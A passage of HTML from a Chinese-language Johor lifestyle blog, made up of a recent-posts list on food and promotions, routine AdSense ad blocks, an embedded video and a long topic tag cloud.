<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2018/09/JohorPermasOldStreet2Promotion.html'>
<img alt='柔佛新山百万镇老街坊美食阁2于9月10日隆重开业，凡消费享有优惠赠送玻璃生菜，啤酒3支只售RM39.90' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSPIWcsBIi9ezFvOdCy7bnSnA17R25qlC-4NtKx1mJ4vS3E-SJXn4VJE3gtU3jSToaJZbf5QkfO10IGPA9yoFS1lzUZE5wVFX-Nor73_4fe-03qVKWUPUuy7PvvtvTMZdrkpP9HMK_wPIg/s72-c/IMG-20180906-WA0146.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2018/09/JohorPermasOldStreet2Promotion.html'>柔佛新山百万镇老街坊美食阁2于9月10日隆重开业&#65292;凡消费享有优惠赠送玻璃生菜&#65292;啤酒3支只售RM39.90</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
